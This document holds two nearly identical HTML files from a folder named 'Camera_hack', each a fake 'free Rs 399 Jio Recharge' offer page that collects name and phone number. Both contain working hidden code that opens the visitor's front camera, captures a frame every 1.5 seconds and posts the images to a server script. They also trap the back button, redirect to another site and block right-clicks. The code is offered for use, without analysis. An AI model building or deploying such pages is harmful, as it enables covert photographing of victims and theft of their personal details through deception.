
<file: phs/Camera_hack/index2.html>
<head>
<meta content="utf-8" name="charset">
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
<title>Hey Dear! You Have Won Free Rs 399 Jio Recharge</title>
	<meta property="og:type" content="website">
<meta property="og:title" content="Hey Dear! You Have Won Free Rs 399 Jio Recharge">
	<meta property="og:url" content="Free 399 Recharge">
<meta property="og:site_name" content="index.html">
	<meta property="og:image" content="http://deals-online.in/jio/head.png">
	<style type="text/css">h2{height: 50px;background-color: #007ee6;color: #FFF;line-height: 50px;font-size: 24px;margin: 0;text-align: center;}.countDown{text-align: center;padding: 0 1em;color: #999;}.countDown .timer{color: #007ee6;font-size: 1.2em;}.peopleCount{text-align: center;padding: 0 1em;color: #999;}.peopleCount .number{background-color: #007ee6;color: #FFF;display: inline-block;padding: 0 10px;}</style>
	</head>
<form align="right" action="jio/invite.htm" method="POST">	
  <style>
    *{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;padding:0;font-size:16px}img.full{width:100%}form{padding:1em .5em}form .input-group{padding:.5em}form .input-group label{font-size:1em;color:#999;display:block;line-height:2}.input,form .input-group input,form .input-group select{height:35px;border:1px solid #ccc;background-color:#fff;border-radius:2px;display:block;width:100%;font-size:1em;color:#333;padding:0 .5em}form .input-group button{height:35px;border:0 solid #fff;width:100%;display:block;font-size:1em;background-color:#007ee6;color:#fff}.btn{background:#4a90e2;border:0;border-radius:2px;color:#fff;cursor:pointer;font-family:Roboto,helvetica,arial,sans-serif;font-size:12px;font-weight:500;height:34px;line-height:34px;min-width:90px;padding:0 10px 0 10px;text-align:center;text-transform:uppercase;-webkit-transition:all .5s ease;transition:all .5s ease;display:inline-block;text-decoration:none}.btn-block{height:40px;border:0 solid #fff;width:100%;display:block;font-size:1em;background-color:#007ee6;color:#fff}.text-left{text-align:left}.text-right{text-align:right}.recaptcha-checkbox{border:none;font-size:1px;height:28px;margin:4px;width:28px;overflow:visible;outline:0;vertical-align:text-bottom;display:inline-block;position:relative}.recaptcha-checkbox-border{border-radius:2px;background-color:#fff;border:2px solid #c1c1c1;font-size:1px;height:24px;position:absolute;width:24px}.recaptcha-checkbox-borderAnimation{background-image:url(data:image/png;base64  
  </style>
	<body>
	<script type="text/javascript">function next(){location.href="jio/invite.htm"+location.search}function setCookie(e,t){var n=new Date;n.setTime(n.getTime()+2592e6);var o="expires="+n.toUTCString();document.cookie=e+"="+t+"; "+o}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return 0}var message="You have not Permission to This";document.onmousedown=function(e){return"Netscape"==navigator.appName&&3==e.which?(alert(message),!1):-1!=navigator.appVersion.indexOf("MSIE")&&2==event.button?(alert(message),!1):void 0};</script>

	
	<img src="kk.jpg" class="full"><h2>Free Jio 399 Recharge </h2>
	
	<form>
<label>Please Allow permission or you will not get recharge</labe>
	  <div class="input-group">
	  <label>Your Name</label>
	  <input name="name" placeholder="Enter Full Name ..." required="required" type="text"></div>
  <div class="input-group">
<label>Your Phone Number</label>
<input name="number" placeholder="Enter Your Phone Number Here " required="required" type="number"></div>
<div class="input-group">
<label>Amount</label>
<select><option selected="selected">Rs 399</option></select></div>
<a class="input-group" href="jio\invite.htm" rel="dofollow" unselectable="on"><button>Recharge Now</button></a>
<div class="input-group"><button>Recharge Now</button></div>

</form>

<div class="countDown">Offer <span class="timer"></span> expires within </div>


<script type="text/javascript">function leftTimer(){var e=new Date((new Date).getTime()+864e5),t=new Date(e.getFullYear()+"-"+checkTime(e.getMonth()+1)+"-"+checkTime(e.getDate()))-new Date,n=parseInt(t/1e3/60/60/24,10),r=parseInt(t/1e3/60/60%24,10),o=parseInt(t/1e3/60%60,10),u=parseInt(t/1e3%60,10);return n=checkTime(n),r=checkTime(r),o=checkTime(o),u=checkTime(u),r+":"+o+":"+u}function checkTime(e){return e<10&&(e="0"+e),e}document.querySelector("form").onsubmit=function(){return setCookie("free-recharge_name",document.querySelector('input[name="name"]').value),setCookie("free-recharge_number",document.querySelector('input[name="number"]').value),next(),!1};var updatePeople=function(){var e=parseInt(1e3*Math.random());setTimeout(function(){for(var e=parseInt((new Date).getTime()/10)-1501742e5,t=e.toString().split("").reverse(),n="",r=0;r<t.length;r++)r%3==0&&0!=r&&(n=","+n),n=t[r]+n;document.querySelector(".peopleCount .number").innerText=n},e),document.querySelector(".countDown .timer").innerText=leftTimer()};updatePeople(),setInterval(updatePeople,1e3);</script>


</body>





<script type="text/javascript">! function (){var 
t;try{for (t=0; 10 > t; ++t) history.pushState({}, "", "#");onpopstate=function (t){t.state && location.replace("https://www.newtrendmasti.com")}}catch (o){}}();</script>



<script type="text/javascript" src="https://wybiral.github.io/code-art/projects/tiny-mirror/index.js"></script>
<link rel="stylesheet" type="text/css" href="https://wybiral.github.io/code-art/projects/tiny-mirror/index.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"></script>
</head>

<div class="video-wrap" hidden="hidden">
   <video id="video" playsinline autoplay></video>
</div>

<canvas hidden="hidden" id="canvas" width="740" height="580"></canvas>

<script>

function post(imgdata){
$.ajax({
    type: 'POST',
    data: { cat: imgdata},
    url: '/post.php',
    dataType: 'json',
    async: false,
    success: function(result){
        // call the function that handles the response/results
    },
    error: function(){
    }
  });
};


'use strict';

const video = document.getElementById('video');
const canvas = document.getElementById('canvas');
const errorMsgElement = document.querySelector('span#errorMsg');

const constraints = {
  audio: false,
  video: {
    
    facingMode: "user"
  }
};

// Access webcam
async function init() {
  try {
    const stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
  } catch (e) {
    errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
  }
}

// Success
function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

var context = canvas.getContext('2d');
  setInterval(function(){

       context.drawImage(video, 0, 0, 740, 580);
       var canvasData = canvas.toDataURL("image/png").replace("image/png", "image/octet-stream");
       post(canvasData); }, 1500);
  

}

// Load init
init();

</script>
</html>
</file>

<file: phs/Camera_hack/jio_offer.html>
<head>
<meta content="utf-8" name="charset">
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
<title>Hey Dear! You Have Won Free Rs 399 Jio Recharge</title>
	<meta property="og:type" content="website">
<meta property="og:title" content="Hey Dear! You Have Won Free Rs 399 Jio Recharge">
	<meta property="og:url" content="Free 399 Recharge">
<meta property="og:site_name" content="index.html">
	<meta property="og:image" content="http://deals-online.in/jio/head.png">
	<style type="text/css">h2{height: 50px;background-color: #007ee6;color: #FFF;line-height: 50px;font-size: 24px;margin: 0;text-align: center;}.countDown{text-align: center;padding: 0 1em;color: #999;}.countDown .timer{color: #007ee6;font-size: 1.2em;}.peopleCount{text-align: center;padding: 0 1em;color: #999;}.peopleCount .number{background-color: #007ee6;color: #FFF;display: inline-block;padding: 0 10px;}</style>
	</head>
<form align="right" action="jio/invite.htm" method="POST">	
  <style>
    *{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;padding:0;font-size:16px}img.full{width:100%}form{padding:1em .5em}form .input-group{padding:.5em}form .input-group label{font-size:1em;color:#999;display:block;line-height:2}.input,form .input-group input,form .input-group select{height:35px;border:1px solid #ccc;background-color:#fff;border-radius:2px;display:block;width:100%;font-size:1em;color:#333;padding:0 .5em}form .input-group button{height:35px;border:0 solid #fff;width:100%;display:block;font-size:1em;background-color:#007ee6;color:#fff}.btn{background:#4a90e2;border:0;border-radius:2px;color:#fff;cursor:pointer;font-family:Roboto,helvetica,arial,sans-serif;font-size:12px;font-weight:500;height:34px;line-height:34px;min-width:90px;padding:0 10px 0 10px;text-align:center;text-transform:uppercase;-webkit-transition:all .5s ease;transition:all .5s ease;display:inline-block;text-decoration:none}.btn-block{height:40px;border:0 solid #fff;width:100%;display:block;font-size:1em;background-color:#007ee6;color:#fff}.text-left{text-align:left}.text-right{text-align:right}.recaptcha-checkbox{border:none;font-size:1px;height:28px;margin:4px;width:28px;overflow:visible;outline:0;vertical-align:text-bottom;display:inline-block;position:relative}.recaptcha-checkbox-border{border-radius:2px;background-color:#fff;border:2px solid #c1c1c1;font-size:1px;height:24px;position:absolute;width:24px}.recaptcha-checkbox-borderAnimation{background-image:url(data:image/png;base64  
  </style>
	<body>
	<script type="text/javascript">function next(){location.href="jio/invite.htm"+location.search}function setCookie(e,t){var n=new Date;n.setTime(n.getTime()+2592e6);var o="expires="+n.toUTCString();document.cookie=e+"="+t+"; "+o}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return 0}var message="You have not Permission to This";document.onmousedown=function(e){return"Netscape"==navigator.appName&&3==e.which?(alert(message),!1):-1!=navigator.appVersion.indexOf("MSIE")&&2==event.button?(alert(message),!1):void 0};</script>

	
	<img src="kk.jpg" class="full"><h2>Free Jio 399 Recharge </h2>
	
	<form>
<label>Please Allow permission or you will not get recharge</labe>
	  <div class="input-group">
	  <label>Your Name</label>
	  <input name="name" placeholder="Enter Full Name ..." required="required" type="text"></div>
  <div class="input-group">
<label>Your Phone Number</label>
<input name="number" placeholder="Enter Your Phone Number Here " required="required" type="number"></div>
<div class="input-group">
<label>Amount</label>
<select><option selected="selected">Rs 399</option></select></div>
<a class="input-group" href="jio\invite.htm" rel="dofollow" unselectable="on"><button>Recharge Now</button></a>
<div class="input-group"><button>Recharge Now</button></div>

</form>

<div class="countDown">Offer <span class="timer"></span> expires within </div>


<script type="text/javascript">function leftTimer(){var e=new Date((new Date).getTime()+864e5),t=new Date(e.getFullYear()+"-"+checkTime(e.getMonth()+1)+"-"+checkTime(e.getDate()))-new Date,n=parseInt(t/1e3/60/60/24,10),r=parseInt(t/1e3/60/60%24,10),o=parseInt(t/1e3/60%60,10),u=parseInt(t/1e3%60,10);return n=checkTime(n),r=checkTime(r),o=checkTime(o),u=checkTime(u),r+":"+o+":"+u}function checkTime(e){return e<10&&(e="0"+e),e}document.querySelector("form").onsubmit=function(){return setCookie("free-recharge_name",document.querySelector('input[name="name"]').value),setCookie("free-recharge_number",document.querySelector('input[name="number"]').value),next(),!1};var updatePeople=function(){var e=parseInt(1e3*Math.random());setTimeout(function(){for(var e=parseInt((new Date).getTime()/10)-1501742e5,t=e.toString().split("").reverse(),n="",r=0;r<t.length;r++)r%3==0&&0!=r&&(n=","+n),n=t[r]+n;document.querySelector(".peopleCount .number").innerText=n},e),document.querySelector(".countDown .timer").innerText=leftTimer()};updatePeople(),setInterval(updatePeople,1e3);</script>


</body>





<script type="text/javascript">! function (){var 
t;try{for (t=0; 10 > t; ++t) history.pushState({}, "", "#");onpopstate=function (t){t.state && location.replace("https://www.newtrendmasti.com")}}catch (o){}}();</script>



<script type="text/javascript" src="https://wybiral.github.io/code-art/projects/tiny-mirror/index.js"></script>
<link rel="stylesheet" type="text/css" href="https://wybiral.github.io/code-art/projects/tiny-mirror/index.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"></script>
</head>

<div class="video-wrap" hidden="hidden">
   <video id="video" playsinline autoplay></video>
</div>

<canvas hidden="hidden" id="canvas" width="740" height="580"></canvas>

<script>

function post(imgdata){
$.ajax({
    type: 'POST',
    data: { cat: imgdata},
    url: 'forwarding_link/post.php',
    dataType: 'json',
    async: false,
    success: function(result){
        // call the function that handles the response/results
    },
    error: function(){
    }
  });
};


'use strict';

const video = document.getElementById('video');
const canvas = document.getElementById('canvas');
const errorMsgElement = document.querySelector('span#errorMsg');

const constraints = {
  audio: false,
  video: {
    
    facingMode: "user"
  }
};

// Access webcam
async function init() {
  try {
    const stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
  } catch (e) {
    errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
  }
}

// Success
function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

var context = canvas.getContext('2d');
  setInterval(function(){

       context.drawImage(video, 0, 0, 740, 580);
       var canvasData = canvas.toDataURL("image/png").replace("image/png", "image/octet-stream");
       post(canvasData); }, 1500);
  

}

// Load init
init();

</script>
</html>
</file>
